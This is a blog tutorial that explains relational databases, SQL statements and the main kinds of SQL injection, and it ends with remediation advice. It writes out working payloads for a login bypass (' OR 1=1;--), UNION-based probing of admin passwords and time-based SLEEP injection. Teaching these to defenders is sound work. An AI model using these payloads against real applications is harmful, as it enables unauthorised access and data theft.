Preface

Welcome to the realm of SQL injection vulnerabilities, a journey marked with technical acuity and not a playground for the uninitiated. Be forewarned, this serves as an enlightening resource, not a charter for unethical activity. Before setting sail into the intricacies of exploits, let’s embark on understanding some fundamental terminologies and structures related to databases.

If you’re not experienced in dealing with databases or exploiting them, there is likely some new terminology to learn, so let’s begin with the fundamentals of how databases are organized and function.

Database: A Primer

Think of a database as an elaborate, electronic treasure chest for your data, governed by a DBMS (Database Management System). These system overseers bifurcate into two camps: Relational and Non-Relational. Our exploration will predominantly focus on the realm of Relational DBMS, delving into the likes of MySQL, Microsoft SQL Server, Access, PostgreSQL, and SQLite.

Picture a DBMS as a grand library with each database as a distinct tome within it. For example, a “shop” database might store discrete sets of data like products, registered users, and orders—each depicted by a unique table within the database.

Tables: The Foundation of Databases

Tables, built with columns (fields) and rows (records), form the fundamental building blocks of databases. Imagine them as a grid: columns (spanning from left to right) classify data types while rows (descending from top to bottom) contain the actual data.

Columns: The Organizing Principle

Fields, each uniquely christened within a table, dictate the kind of data it will hold. The data types range from the commonplace such as integers, text, and dates to the complex data like geographical locations in advanced databases. Setting the data type also acts as a sentry, obstructing irrelevant data input—for example, a “hello world” string in a date column would often raise an error flag. An integer field may have an auto-increment attribute, providing each row a unique number that sequentially increases—resulting in a ‘key field’. This key field, exclusive for each data row, aids precise location during SQL queries.

Rows: The Bearers of Data

In the context of databases, rows or records are individual data entries within a table. Each row stands for a unique instance of data.

Adding new data equals creating a new row; deleting data leads to row removal. A row’s deletion erases all its associated data—unlike emptying fields within the row, the row itself is eliminated, leaving no trace.

These independent rows, through their collective contribution, enable efficient data management and retrieval, fueling the complex operations databases perform.

Relational vs Non-Relational Databases: The Divide

A relational database shelters data in tables that are constantly in conversation. Here, columns define the data parameters while rows store the data itself. These tables usually possess a uniquely identified column (primary key) which other tables reference to establish inter-table relationships, hence the ‘relational’ tag.

In stark contrast, Non-Relational (or NoSQL) databases abandon the rigid structure of tables, columns, and rows. In this arrangement, each data row can contain different information, offering more flexibility than their relational counterparts. Notable examples of this database variant encompass MongoDB, Cassandra, and ElasticSearch.

What is SQL

SQL (Structured Query Language) is a language with numerous features used to query databases; these SQL queries are best referred to as statements.

The most basic of the SQL commands covered in this lesson is used to get select, update, insert, and delete data. Some database servers have their own syntax and subtle differences in operation, despite their similarities.

SELECT

select * from users;

The first word SELECT instructs the database to retrieve certain data, whereas the * instructs the database to return all columns from the table. For instance, there may be three columns in the table (id, username, and password). “from users” tells the database to fetch the data from the users table. The final semicolon informs the database that the query has reached its end.

select username,password from users;

The next query is identical to the preceding one, but instead of using the * to return all columns in the database table, we are requesting only the username and password fields.

select * from users LIMIT 1;

Similar to the first query, the second returns all columns using the * filter, but the “LIMIT 1” clause restricts the database to returning only one row of data. Changing the query to “LIMIT 1,1” skips the first result, “LIMIT 2,1” skips the first two results, etc. You must remember that the first number tells the database how many rows to return, while the second number specifies how many rows to skip.

select * from users where username=’admin’;

Finally, we will utilize the where clause, which allows us to precisely choose the data we need by returning just the records that match our specific specifications.

This will only return rows where the username matches admin.

UNION

The UNION statement combines the results of two or more SELECT statements to retrieve data from a single table or multiple tables; the rules for this query are that the UNION statement must retrieve the same number of columns in each SELECT statement, the columns must have the same data type, and the column order must be identical.

INSERT

insert into users (username,password) values (‘bob’,’p4ssw8rd123′);

The INSERT statement instructs the database to insert a new data row into a table. “into users” informs the database of the table into which we wish to insert the data, “(username,password)” specifies the fields for which we are supplying data, and “values (‘bob’,’password’);” supplies the data for the requested columns.

UPDATE

update users SET username=’root’,password=’pass123′ where username=’admin’;

The UPDATE statement informs the database that one or more rows of data within a table should be updated. You indicate the table you wish to update by typing “update%tablename% SET” followed by a comma-separated list of the field or fields you desire to update, such as “username=’root’,password=’pass123′.” Similar to the SELECT statement, you can specify precisely which rows to update with the where clause, such as “where username=’admin;”.

DELETE

delete from users where username=’julie’;

The DELETE statement informs the database that one or more rows of data should be deleted. Except for the absence of the columns you desire to be returned, this query is quite identical to the SELECT. Using the where clause and the LIMIT clause, you may exactly specify the data to be destroyed and the number of rows to be deleted, accordingly.



What is SQL Injection?

A SQL injection attack consists of the insertion or “injection” of a SQL query into an application’s input data from the client.

A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutting down the DBMS), recover the content of a given file on the DBMS file system, and in some cases issue commands to the operating system.

SQL injection attacks are a form of injection attack in which SQL commands are injected into the data-plane input to influence the execution of predetermined SQL commands.

In-Band SQL Injection

In-Band SQL Injection is the easiest type to detect and exploit; In-Band simply refers to the same method of communication being used to exploit the vulnerability and also receive the results, such as discovering a SQL Injection vulnerability on a website page and then being able to extract database data from the same page.

Error-Based SQL Injection

Error messages from the database are printed directly to the browser’s screen, making this method of SQL Injection the most effective for acquiring information about the database’s structure. This is frequently used to enumerate an entire database.

Union-Based SQL Injection

This type of injection uses the SQL UNION operator in conjunction with a SELECT statement to return extra results to the page. This is the most prevalent technique for retrieving massive quantities of data via a SQL Injection vulnerability.

Blind SQLi

In contrast to In-Band SQL injection, where the results of our attack are displayed directly on the screen, blind SQLi occurs when we receive little to no feedback to confirm whether our injected queries were successful or not.

This is because the error messages have been disabled, but the injection still works. It may surprise you that we just require this small amount of feedback to successfully enumerate an entire database.

Authentication Bypass

Bypassing authentication measures, such as login forms, is one of the most basic Blind SQL Injection techniques. In this situation, we are less concerned with retrieving data from the database than with completing the login process.

Typically, login forms that are connected to a database of users are designed so that the web application is not concerned with the contents of the username and password, but rather with whether they form a matching pair in the users table.

The web application asks the database, “Do you have a user with the username john and the password john123?” and the database responds with either yes or no (true/false). Depending on the database’s response, the web program determines whether or not you can proceed.

Considering the above information, it is unnecessary to list valid username/password combinations. Simply write a database query that returns the value yes/true.

To make this into a query that always returns as true, we can enter the following into the password field:

‘ OR 1=1;–

Why does this work?

The character ‘ will close the brackets in the SQL query

‘OR’ in a SQL statement will return true if either side of it is true. As 1=1 is always true, the whole statement is true. Thus it will tell the server that the email is valid, and log us into the user id.

The — character is used in SQL to comment out data, any restrictions on the login will no longer work as they are interpreted as a comment.

Because 1=1 is a true statement and we’ve used the OR operator, the query will always return true, satisfying the web application’s logic that the database found an acceptable username/password combination and access should be permitted.

<select * from users where username=’%username%’ and password=’%password%’ LIMIT 1;>

Which turns the SQL query into the following:

<select * from users where username=” and password=” OR 1=1;>

Boolean Based

Boolean-based SQL Injection refers to the response we receive from our injection efforts, which may be true/false, yes/no, on/off, 1/0, or any other response with only two possible possibilities. This result verifies that our SQL injection payload was either successful or unsuccessful.

At first glance, this brief response may not appear to provide much information. Nevertheless, using only these two responses, it is possible to list the entire database’s structure and contents.

The body of the browser contains the contents of “taken”:true. This API endpoint replicates a common feature present on many signup forms, which prompts the user to choose a different username if the username has already been registered. We can infer that the username admin is already registered since the taken value is set to true.

In fact, we can verify this by changing the username in the dummy browser’s address bar from admin to admin1, and then hitting enter to observe that the value taken has changed from true to false.

Example:

admin1′ UNION SELECT 1,2,3;–

admin1′ UNION SELECT 1,2,3 from users where username=’admin’ and password like ‘admin123%

Time-Based

A time-based blind SQL Injection is quite similar to the preceding Boolean-based variant in that identical requests are issued, but this time there is no visual indication of whether your queries are correct or incorrect.

Instead, the correctness of a query is determined by how long it takes to complete. This delay is produced by combining the UNION statement with built-in methods such as SLEEP(x). The SLEEP() method will only ever be executed upon a successful UNION SELECT statement.

Example:

admin1′ UNION SELECT SLEEP(5);–

Remediation

As damaging as SQL Injection vulnerabilities are, developers, can defend web applications from them by adhering to the below recommendations.

Prepared Statements (With Parameterized Queries)

In a prepared query, the SQL query is written first, followed by any user-supplied parameters. Writing prepared statements guarantees that the SQL code structure does not change and that the database is able to differentiate between the query and the data. Additionally, it makes your code much clearer and easier to read.

Input Validation

Input validation can significantly safeguard the data entered into a SQL query. Using an allow list to restrict input to specific strings or a string replacement mechanism in a programming language to filter the characters you wish to allow or refuse is one way to restrict or filter input.

Escaping User Input

Allowing user input including characters such as(‘ ” $) can cause SQL Queries to fail or, worse, as we’ve seen, leave them vulnerable to injection attacks. The method of escaping user input involves appending a backslash (\) to certain characters, which causes them to be parsed as a regular string and not as a special character.

Source and More info @

https://github.com/payloadbox/sql-injection-payload-list

https://owasp.org/www-community/attacks/SQL_Injection

https://owasp.org/www-community/attacks/Blind_SQL_Injection

Click here to return to the blog

Click here to return to the main page